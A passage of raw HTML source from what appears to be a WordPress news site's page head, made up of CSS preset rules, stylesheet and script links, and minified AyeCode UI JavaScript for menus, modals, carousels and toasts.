!important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald:400,700,300|PT+Serif:400,400italic,700,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://newskog.ru/wp-content/themes/mh-newsdesk-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-style-css' href='https://newskog.ru/wp-content/themes/mh-newsdesk-lite/style.css?ver=6.5.7' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='ayecode-ui-css' href='https://newskog.ru/wp-content/plugins/userswp/vendor/ayecode/wp-ayecode-ui/assets-v5/css/ayecode-ui-compatibility.css?ver=0.2.42' type='text/css' media='all' />
<style id='ayecode-ui-inline-css' type='text/css'>
body.modal-open #wpadminbar{z-index:999}.embed-responsive-16by9 .fluid-width-video-wrapper{padding:0!important;position:initial}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://use.fontawesome.com/releases/v6.7.2/css/all.css?wpfas=true' type='text/css' media='all' />
<script type="text/javascript" src="https://newskog.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newskog.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://newskog.ru/wp-content/plugins/userswp/vendor/ayecode/wp-ayecode-ui/assets/js/select2.min.js?ver=4.0.11" id="select2-js"></script>
<script type="text/javascript" src="https://newskog.ru/wp-content/plugins/userswp/vendor/ayecode/wp-ayecode-ui/assets-v5/js/bootstrap.bundle.min.js?ver=0.2.42" id="bootstrap-js-bundle-js"></script>
<script type="text/javascript" id="bootstrap-js-bundle-js-after">
/* <![CDATA[ */
function aui_init_greedy_nav(){jQuery('nav.greedy').each(function(i,obj){if(jQuery(this).hasClass("being-greedy")){return true}jQuery(this).addClass('navbar-expand');jQuery(this).off('shown.bs.tab').on('shown.bs.tab',function(e){if(jQuery(e.target).closest('.dropdown-menu').hasClass('greedy-links')){jQuery(e.target).closest('.greedy').find('.greedy-btn.dropdown').attr('aria-expanded','false');jQuery(e.target).closest('.greedy-links').removeClass('show').addClass('d-none')}});jQuery(document).off('mousemove','.greedy-btn').on('mousemove','.greedy-btn',function(e){jQuery('.dropdown-menu.greedy-links').removeClass('d-none')});var $vlinks='';var $dDownClass='';var ddItemClass='greedy-nav-item';if(jQuery(this).find('.navbar-nav').length){if(jQuery(this).find('.navbar-nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.navbar-nav').addClass("being-greedy w-100").removeClass('overflow-hidden')}else if(jQuery(this).find('.nav').length){if(jQuery(this).find('.nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.nav').addClass("being-greedy w-100").removeClass('overflow-hidden');$dDownClass=' mt-0 p-0 zi-5 ';ddItemClass+=' mt-0 me-0'}else{return false}jQuery($vlinks).append('<li class="nav-item list-unstyled ml-auto greedy-btn d-none dropdown"><button data-bs-toggle="collapse" class="nav-link greedy-nav-link" role="button"><i class="fas fa-ellipsis-h"></i> <span class="greedy-count badge bg-dark rounded-pill"></span></button><ul class="greedy-links dropdown-menu dropdown-menu-end '+$dDownClass+'"></ul></li>');var $hlinks=jQuery(this).find('.greedy-links');var $btn=jQuery(this).find('.greedy-btn');var numOfItems=0;var totalSpace=0;var closingTime=1000;var breakWidths=[];$vlinks.children().outerWidth(function(i,w){totalSpace+=w;numOfItems+=1;breakWidths.push(totalSpace)});var availableSpace,numOfVisibleItems,requiredSpace,buttonSpace,timer;function check(){buttonSpace=$btn.width();availableSpace=$vlinks.width()-10;numOfVisibleItems=$vlinks.children().length;requiredSpace=breakWidths[numOfVisibleItems-1];if(numOfVisibleItems>1&&requiredSpace>availableSpace){var $li=$vlinks.children().last().prev();$li.removeClass('nav-item').addClass(ddItemClass);if(!jQuery($hlinks).children().length){$li.find('.nav-link').addClass('w-100 dropdown-item rounded-0 rounded-bottom')}else{jQuery($hlinks).find('.nav-link').removeClass('rounded-top');$li.find('.nav-link').addClass('w-100 dropdown-item rounded-0 rounded-top')}$li.prependTo($hlinks);numOfVisibleItems-=1;check()}else if(availableSpace>breakWidths[numOfVisibleItems]){$hlinks.children().first().insertBefore($btn);numOfVisibleItems+=1;check()}jQuery($btn).find(".greedy-count").html(numOfItems-numOfVisibleItems);if(numOfVisibleItems===numOfItems){$btn.addClass('d-none')}else $btn.removeClass('d-none')}jQuery(window).on("resize",function(){check()});check()})}function aui_select2_locale(){var aui_select2_params={"i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};return{theme:"bootstrap-5",width:jQuery(this).data('width')?jQuery(this).data('width'):jQuery(this).hasClass('w-100')?'100%':'style',placeholder:jQuery(this).data('placeholder'),language:{errorLoading:function(){return aui_select2_params.i18n_searching},inputTooLong:function(args){var overChars=args.input.length-args.maximum;if(1===overChars){return aui_select2_params.i18n_input_too_long_1}return aui_select2_params.i18n_input_too_long_n.replace('%item%',overChars)},inputTooShort:function(args){var remainingChars=args.minimum-args.input.length;if(1===remainingChars){return aui_select2_params.i18n_input_too_short_1}return aui_select2_params.i18n_input_too_short_n.replace('%item%',remainingChars)},loadingMore:function(){return aui_select2_params.i18n_load_more},maximumSelected:function(args){if(args.maximum===1){return aui_select2_params.i18n_selection_too_long_1}return aui_select2_params.i18n_selection_too_long_n.replace('%item%',args.maximum)},noResults:function(){return aui_select2_params.i18n_no_matches},searching:function(){return aui_select2_params.i18n_searching}}}}function aui_init_select2(){var select2_args=jQuery.extend({},aui_select2_locale());jQuery("select.aui-select2").each(function(){if(!jQuery(this).hasClass("select2-hidden-accessible")){jQuery(this).select2(select2_args)}})}function aui_time_ago(selector){var aui_timeago_params={"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"};var templates={prefix:aui_timeago_params.prefix_ago,suffix:aui_timeago_params.suffix_ago,seconds:aui_timeago_params.seconds,minute:aui_timeago_params.minute,minutes:aui_timeago_params.minutes,hour:aui_timeago_params.hour,hours:aui_timeago_params.hours,day:aui_timeago_params.day,days:aui_timeago_params.days,month:aui_timeago_params.month,months:aui_timeago_params.months,year:aui_timeago_params.year,years:aui_timeago_params.years};var template=function(t,n){return templates[t]&&templates[t].replace(/%d/i,Math.abs(Math.round(n)))};var timer=function(time){if(!time)return;time=time.replace(/\.\d+/,"");time=time.replace(/-/,"/").replace(/-/,"/");time=time.replace(/T/," ").replace(/Z/," UTC");time=time.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");time=new Date(time*1000||time);var now=new Date();var seconds=((now.getTime()-time)*.001)>>0;var minutes=seconds/60;var hours=minutes/60;var days=hours/24;var years=days/365;return templates.prefix+(seconds<45&&template('seconds',seconds)||seconds<90&&template('minute',1)||minutes<45&&template('minutes',minutes)||minutes<90&&template('hour',1)||hours<24&&template('hours',hours)||hours<42&&template('day',1)||days<30&&template('days',days)||days<45&&template('month',1)||days<365&&template('months',days/30)||years<1.5&&template('year',1)||template('years',years))+templates.suffix};var elements=document.getElementsByClassName(selector);if(selector&&elements&&elements.length){for(var i in elements){var $el=elements[i];if(typeof $el==='object'){$el.innerHTML='<i class="far fa-clock"></i> '+timer($el.getAttribute('title')||$el.getAttribute('datetime'))}}}setTimeout(function(){aui_time_ago(selector)},60000)}function aui_init_tooltips(){jQuery('[data-bs-toggle="tooltip"]').tooltip();jQuery('[data-bs-toggle="popover"]').popover();jQuery('[data-bs-toggle="popover-html"]').popover({html:true,sanitize:false});jQuery('[data-bs-toggle="popover"],[data-bs-toggle="popover-html"]').on('inserted.bs.popover',function(){jQuery('body > .popover').wrapAll("<div class='bsui' />")})}$aui_doing_init_flatpickr=false;function aui_init_flatpickr(){if(typeof jQuery.fn.flatpickr==="function"&&!$aui_doing_init_flatpickr){$aui_doing_init_flatpickr=true;try{flatpickr.localize({weekdays:{shorthand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],longhand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],},months:{shorthand:['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],longhand:['January','February','March','April','May','June','July','August','September','October','November','December'],},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:1,ordinal:function(nth){var s=nth%100;if(s>3&&s<21)return"th";switch(s%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:' to ',weekAbbreviation:'Wk',scrollTitle:'Scroll to increment',toggleTitle:'Click to toggle',amPM:['AM','PM'],yearAriaLabel:'Year',hourAriaLabel:'Hour',minuteAriaLabel:'Minute',time_24hr:false})}catch(err){console.log(err.message)}jQuery('input[data-aui-init="flatpickr"]:not(.flatpickr-input)').flatpickr()}$aui_doing_init_flatpickr=false}$aui_doing_init_iconpicker=false;function aui_init_iconpicker(){if(typeof jQuery.fn.iconpicker==="function"&&!$aui_doing_init_iconpicker){$aui_doing_init_iconpicker=true;jQuery('input[data-aui-init="iconpicker"]:not(.iconpicker-input)').iconpicker()}$aui_doing_init_iconpicker=false}function aui_modal_iframe($title,$url,$footer,$dismissible,$class,$dialog_class,$body_class,responsive){if(!$body_class){$body_class='p-0'}var wClass='text-center position-absolute w-100 text-dark overlay overlay-white p-0 m-0 d-flex justify-content-center align-items-center';var wStyle='';var sStyle='';var $body="",sClass="w-100 p-0 m-0";if(responsive){$body+='<div class="embed-responsive embed-responsive-16by9 ratio ratio-16x9">';wClass+=' h-100';sClass+=' embed-responsive-item'}else{wClass+=' vh-100';sClass+=' vh-100';wStyle+=' height: 90vh !important;';sStyle+=' height: 90vh !important;'}$body+='<div class="ac-preview-loading '+wClass+'" style="left:0;top:0;'+wStyle+'"><div class="spinner-border" role="status"></div></div>';$body+='<iframe id="embedModal-iframe" class="'+sClass+'" style="'+sStyle+'" src="" width="100%" height="100%" frameborder="0" allowtransparency="true"></iframe>';if(responsive){$body+='</div>'}$m=aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class);const auiModal=document.getElementById('aui-modal');auiModal.addEventListener('shown.bs.modal',function(e){iFrame=jQuery('#embedModal-iframe');jQuery('.ac-preview-loading').removeClass('d-none').addClass('d-flex');iFrame.attr({src:$url});iFrame.load(function(){jQuery('.ac-preview-loading').removeClass('d-flex').addClass('d-none')})});return $m}function aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class){if(!$class){$class=''}if(!$dialog_class){$dialog_class=''}if(!$body){$body='<div class="text-center"><div class="spinner-border" role="status"></div></div>'}jQuery('.aui-modal').remove();jQuery('.modal-backdrop').remove();jQuery('body').css({overflow:'','padding-right':''});var $modal='';$modal+='<div id="aui-modal" class="modal aui-modal fade shadow bsui '+$class+'" tabindex="-1">'+'<div class="modal-dialog modal-dialog-centered '+$dialog_class+'">'+'<div class="modal-content border-0 shadow">';if($title){$modal+='<div class="modal-header">'+'<h5 class="modal-title">'+$title+'</h5>';if($dismissible){$modal+='<button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close">'+'</button>'}$modal+='</div>'}$modal+='<div class="modal-body '+$body_class+'">'+$body+'</div>';if($footer){$modal+='<div class="modal-footer">'+$footer+'</div>'}$modal+='</div>'+'</div>'+'</div>';jQuery('body').append($modal);const ayeModal=new bootstrap.Modal('.aui-modal',{});ayeModal.show()}function aui_conditional_fields(form){jQuery(form).find(".aui-conditional-field").each(function(){var $element_require=jQuery(this).data('element-require');if($element_require){$element_require=$element_require.replace("&#039;","'");$element_require=$element_require.replace("&quot;",'"');if(aui_check_form_condition($element_require,form)){jQuery(this).removeClass('d-none')}else{jQuery(this).addClass('d-none')}}})}function aui_check_form_condition(condition,form){if(form){condition=condition.replace(/\(form\)/g,"('"+form+"')")}return new Function("return "+condition+";")()}jQuery.fn.aui_isOnScreen=function(){var win=jQuery(window);var viewport={top:win.scrollTop(),left:win.scrollLeft()};viewport.right=viewport.left+win.width();viewport.bottom=viewport.top+win.height();var bounds=this.offset();bounds.right=bounds.left+this.outerWidth();bounds.bottom=bounds.top+this.outerHeight();return(!(viewport.right<bounds.left||viewport.left>bounds.right||viewport.bottom<bounds.top||viewport.top>bounds.bottom))};function aui_carousel_maybe_show_multiple_items($carousel){var $items={};var $item_count=0;if(!jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).append('<div class="carousel-inner-original d-none">'+jQuery($carousel).find('.carousel-inner').html().replaceAll('carousel-item','not-carousel-item')+'</div>')}jQuery($carousel).find('.carousel-inner-original .not-carousel-item').each(function(){$items[$item_count]=jQuery(this).html();$item_count++});if(!$item_count){return}if(jQuery(window).width()<=576){if(jQuery($carousel).find('.carousel-inner').hasClass('aui-multiple-items')&&jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).find('.carousel-inner').removeClass('aui-multiple-items').html(jQuery($carousel).find('.carousel-inner-original').html().replaceAll('not-carousel-item','carousel-item'));jQuery($carousel).find(".carousel-indicators li").removeClass("d-none")}}else{var $md_count=jQuery($carousel).data('limit_show');var $md_cols_count=jQuery($carousel).data('cols_show');var $new_items='';var $new_items_count=0;var $new_item_count=0;var $closed=true;Object.keys($items).forEach(function(key,index){if(index!=0&&Number.isInteger(index/$md_count)){$new_items+='</div></div>';$closed=true}if(index==0||Number.isInteger(index/$md_count)){$row_cols_class=$md_cols_count?' g-lg-4 g-3 row-cols-1 row-cols-lg-'+$md_cols_count:'';$active=index==0?'active':'';$new_items+='<div class="carousel-item '+$active+'"><div class="row'+$row_cols_class+' ">';$closed=false;$new_items_count++;$new_item_count=0}$new_items+='<div class="col ">'+$items[index]+'</div>';$new_item_count++});if(!$closed){if($md_count-$new_item_count>0){$placeholder_count=$md_count-$new_item_count;while($placeholder_count>0){$new_items+='<div class="col "></div>';$placeholder_count--}}$new_items+='</div></div>'}jQuery($carousel).find('.carousel-inner').addClass('aui-multiple-items').html($new_items);jQuery($carousel).find('.carousel-item.active img').each(function(){if(real_srcset=jQuery(this).attr("data-srcset")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("srcset",real_srcset)}if(real_src=jQuery(this).attr("data-src")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("src",real_src)}});$hide_count=$new_items_count-1;jQuery($carousel).find(".carousel-indicators li:gt("+$hide_count+")").addClass("d-none")}jQuery(window).trigger("aui_carousel_multiple")}function aui_init_carousel_multiple_items(){jQuery(window).on("resize",function(){jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})});jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})}function init_nav_sub_menus(){jQuery('.navbar-multi-sub-menus').each(function(i,obj){if(jQuery(this).hasClass("has-sub-sub-menus")){return true}jQuery(this).addClass('has-sub-sub-menus');jQuery(this).find('.dropdown-menu a.dropdown-toggle').on('click',function(e){var $el=jQuery(this);$el.toggleClass('active-dropdown');var $parent=jQuery(this).offsetParent(".dropdown-menu");if(!jQuery(this).next().hasClass('show')){jQuery(this).parents('.dropdown-menu').first().find('.show').removeClass("show")}var $subMenu=jQuery(this).next(".dropdown-menu");$subMenu.toggleClass('show');jQuery(this).parent("li").toggleClass('show');jQuery(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown',function(e){jQuery('.dropdown-menu .show').removeClass("show");$el.removeClass('active-dropdown')});if(!$parent.parent().hasClass('navbar-nav')){$el.next().addClass('position-relative border-top border-bottom')}return false})})}function aui_lightbox_embed($link,ele){ele.preventDefault();jQuery('.aui-carousel-modal').remove();var $modal='<div class="modal fade aui-carousel-modal bsui" id="aui-carousel-modal" tabindex="-1" role="dialog" aria-labelledby="aui-modal-title" aria-hidden="true"><div class="modal-dialog modal-dialog-centered modal-xl mw-100"><div class="modal-content bg-transparent border-0 shadow-none"><div class="modal-header"><h5 class="modal-title" id="aui-modal-title"></h5></div><div class="modal-body text-center"><i class="fas fa-circle-notch fa-spin fa-3x"></i></div></div></div></div>';jQuery('body').append($modal);const ayeModal=new bootstrap.Modal('.aui-carousel-modal',{});const myModalEl=document.getElementById('aui-carousel-modal');myModalEl.addEventListener('hidden.bs.modal',event=>{jQuery(".aui-carousel-modal iframe").attr('src','')});jQuery('.aui-carousel-modal').on('shown.bs.modal',function(e){jQuery('.aui-carousel-modal .carousel-item.active').find('iframe').each(function(){var $iframe=jQuery(this);$iframe.parent().find('.ac-preview-loading').removeClass('d-none').addClass('d-flex');if(!$iframe.attr('src')&&$iframe.data('src')){$iframe.attr('src',$iframe.data('src'))}$iframe.on('load',function(){setTimeout(function(){$iframe.parent().find('.ac-preview-loading').removeClass('d-flex').addClass('d-none')},1250)})})});$container=jQuery($link).closest('.aui-gallery');$clicked_href=jQuery($link).attr('href');$images=[];$container.find('.aui-lightbox-image, .aui-lightbox-iframe').each(function(){var a=this;var href=jQuery(a).attr('href');if(href){$images.push(href)}});if($images.length){var $carousel='<div id="aui-embed-slider-modal" class="carousel slide" >';if($images.length>1){$i=0;$carousel+='<ol class="carousel-indicators position-fixed">';$container.find('.aui-lightbox-image, .aui-lightbox-iframe').each(function(){$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<li data-bs-target="#aui-embed-slider-modal" data-bs-slide-to="'+$i+'" class="'+$active+'"></li>';$i++});$carousel+='</ol>'}$i=0;$rtl_class='justify-content-start';$carousel+='<div class="carousel-inner d-flex align-items-center '+$rtl_class+'">';$container.find('.aui-lightbox-image').each(function(){var a=this;var href=jQuery(a).attr('href');$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div>';var css_height=window.innerWidth>window.innerHeight?'90vh':'auto';var srcset=jQuery(a).find('img').attr('srcset');var sizes='';if(srcset){var sources=srcset.split(',').map(s=>{var parts=s.trim().split(' ');return{width:parseInt(parts[1].replace('w','')),descriptor:parts[1].replace('w','px')}}).sort((a,b)=>b.width-a.width);sizes=sources.map((source,index,array)=>{if(index===0){return `${source.descriptor}`}else{return `(max-width:${source.width-1}px)${array[index-1].descriptor}`}}).reverse().join(', ')}var img=href?jQuery(a).find('img').clone().attr('src',href).attr('sizes',sizes).removeClass().addClass('mx-auto d-block w-auto rounded').css({'max-height':css_height,'max-width':'98%'}).get(0).outerHTML:jQuery(a).find('img').clone().removeClass().addClass('mx-auto d-block w-auto rounded').css({'max-height':css_height,'max-width':'98%'}).get(0).outerHTML;$carousel+=img;if(jQuery(a).parent().find('.carousel-caption').length){$carousel+=jQuery(a).parent().find('.carousel-caption').clone().removeClass('sr-only visually-hidden').get(0).outerHTML}else if(jQuery(a).parent().find('.figure-caption').length){$carousel+=jQuery(a).parent().find('.figure-caption').clone().removeClass('sr-only visually-hidden').addClass('carousel-caption').get(0).outerHTML}$carousel+='</div></div>';$i++});$container.find('.aui-lightbox-iframe').each(function(){var a=this;var css_height=window.innerWidth>window.innerHeight?'90vh;':'auto;';var styleWidth=$images.length>1?'max-width:70%;':'';$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div class="modal-xl mx-auto ratio ratio-16x9" style="max-height:'+css_height+styleWidth+'">';var url=jQuery(a).attr('href');var iframe='<div class="ac-preview-loading text-light d-none" style="left:0;top:0;height:'+css_height+'"><div class="spinner-border m-auto" role="status"></div></div>';iframe+='<iframe class="aui-carousel-iframe" style="height:'+css_height+'" src="" data-src="'+url+'?rel=0&amp;showinfo=0&amp;modestbranding=1&amp;autoplay=1" allow="autoplay"></iframe>';var img=iframe;$carousel+=img;$carousel+='</div></div>';$i++});$carousel+='</div>';if($images.length>1){$carousel+='<a class="carousel-control-prev" href="#aui-embed-slider-modal" role="button" data-bs-slide="prev">';$carousel+='<span class="carousel-control-prev-icon" aria-hidden="true"></span>';$carousel+=' <a class="carousel-control-next" href="#aui-embed-slider-modal" role="button" data-bs-slide="next">';$carousel+='<span class="carousel-control-next-icon" aria-hidden="true"></span>';$carousel+='</a>'}$carousel+='</div>';var $close='<button type="button" class="btn-close btn-close-white text-end position-fixed" style="right: 20px;top: 10px; z-index: 1055;" data-bs-dismiss="modal" aria-label="Close"></button>';jQuery('.aui-carousel-modal .modal-content').html($carousel).prepend($close);ayeModal.show();try{if('ontouchstart'in document.documentElement||navigator.maxTouchPoints>0){let _bsC=new bootstrap.Carousel('#aui-embed-slider-modal')}}catch(err){}}}function aui_init_lightbox_embed(){jQuery('.aui-lightbox-image, .aui-lightbox-iframe').off('click').on("click",function(ele){aui_lightbox_embed(this,ele)})}function aui_init_modal_iframe(){jQuery('.aui-has-embed, [data-aui-embed="iframe"]').each(function(e){if(!jQuery(this).hasClass('aui-modal-iframed')&&jQuery(this).data('embed-url')){jQuery(this).addClass('aui-modal-iframed');jQuery(this).on("click",function(e1){aui_modal_iframe('',jQuery(this).data('embed-url'),'',true,'','modal-lg','aui-modal-iframe p-0',true);return false})}})}$aui_doing_toast=false;function aui_toast($id,$type,$title,$title_small,$body,$time,$can_close){if($aui_doing_toast){setTimeout(function(){aui_toast($id,$type,$title,$title_small,$body,$time,$can_close)},500);return}$aui_doing_toast=true;if($can_close==null){$can_close=false}if($time==''||$time==null){$time=3000}if(document.getElementById($id)){jQuery('#'+$id).toast('show');setTimeout(function(){$aui_doing_toast=false},500);return}var uniqid=Date.now();if($id){uniqid=$id}$op="";$tClass='';$thClass='';$icon="";if($type=='success'){$op="opacity:.92;";$tClass='alert bg-success w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='fas fa-check-circle me-2'></i></div>"}else if($type=='error'||$type=='danger'){$op="opacity:.92;";$tClass='alert bg-danger  w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='far fa-times-circle me-2'></i></div>"}else if($type=='info'){$op="opacity:.92;";$tClass='alert bg-info  w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='fas fa-info-circle me-2'></i></div>"}else if($type=='warning'){$op="opacity:.92;";$tClass='alert bg-warning  w-auto';$thClass='bg-transparent border-0 text-dark';$icon="<div class='h5 m-0 p-0'><i class='fas fa-exclamation-triangle me-2'></i></div>"}if(!document.getElementById("aui-toasts")){jQuery('body').append('<div class="bsui" id="aui-toasts"><div class="position-fixed aui-toast-bottom-right pr-3 pe-3 mb-1" style="z-index: 500000;right: 0;bottom: 0;'+$op+'"></div></div>')}$toast='<div id="'+uniqid+'" class="toast fade hide shadow hover-shadow '+$tClass+'" style="" role="alert" aria-live="assertive" aria-atomic="true" data-bs-delay="'+$time+'">';if($type||$title||$title_small){$toast+='<div class="toast-header '+$thClass+'">';if($icon){$toast+=$icon}if($title){$toast+='<strong class="me-auto">'+$title+'</strong>'}if($title_small){$toast+='<small>'+$title_small+'</small>'}if($can_close){$toast+='<button type="button" class="ms-2 mb-1 btn-close" data-bs-dismiss="toast" aria-label="Close"></button>'}$toast+='</div>'}if($body){$toast+='<div class="toast-body">'+$body+'</div>'}$toast+='</div>';jQuery('.aui-toast-bottom-right').prepend($toast);jQuery('#'+uniqid).toast('show');setTimeout(function(){$aui_doing_toast=false},500)}function aui_init_counters(){const animNum=(EL)=>{if(EL._isAnimated)return;EL._isAnimated=true;let end=EL.dataset.auiend;let start=EL.dataset.auistart;let duration=EL.dataset.auiduration?EL.dataset.auiduration:2000;let seperator=EL.dataset.auisep?EL.dataset.auisep:'';jQuery(EL).prop('Counter',start).animate({Counter:end},{duration:Math.abs(duration),easing:'swing',step:function(now){const text=seperator?(Math.ceil(now)).toLocaleString('en-US'):Math.ceil(now);const html=seperator?text.split(",").map(n=>`<span class="count">${n}</span>`).join(","):text;if(seperator&&seperator!=','){html.replace(',',seperator)}jQuery(this).html(html)}})};const inViewport=(entries,observer)=>{entries.forEach(entry=>{if(entry.isIntersecting)animNum(entry.target)})};jQuery("[data-auicounter]").each((i,EL)=>{const observer=new IntersectionObserver(inViewport);observer.observe(EL)})}function aui_init(){aui_init_counters();init_nav_sub_menus();aui_init_tooltips();aui_init_select2();aui_init_flatpickr();aui_init_iconpicker();aui_init_greedy_nav();aui_time_ago('timeago');aui_init_carousel_multiple_items();aui_init_lightbox_embed();aui_init_modal_iframe()}jQuery(window).on("load",function(){aui_init()});jQuery(function($){var ua=navigator.userAgent.toLowerCase();var isiOS=ua.match(/(iphone|ipod|ipad)/);if(isiOS){var pS=0;pM=parseFloat($('body').css('marginTop'));$(document).on('show.bs.modal',function(){pS=window.scrollY;$('body').css({marginTop:-pS,overflow:'hidden',position:'fixed',})}).on('hidden.bs.modal',function(){$('body').css({marginTop:pM,overflow:'visible',position:'inherit',});window.scrollTo(0,pS)})}$(document).on('slide.bs.carousel',function(el){var $_modal=$(el.relatedTarget).closest('.aui-carousel-modal:visible').length?$(el.relatedTarget).closest('.aui-carousel-modal:visible'):'';if($_modal&&$_modal.find('.carousel-item iframe.aui-carousel-iframe').length){$_modal.find('.carousel-item.active iframe.aui-carousel-iframe').each(function(){if($(this).attr('src')){$(this).data('src',$(this).attr('src'));$(this).attr('src','')}});if($(el.relatedTarget).find('iframe.aui-carousel-iframe').length){$(el.relatedTarget).find('.ac-preview-loading').removeClass('d-none').addClass('d-flex');var 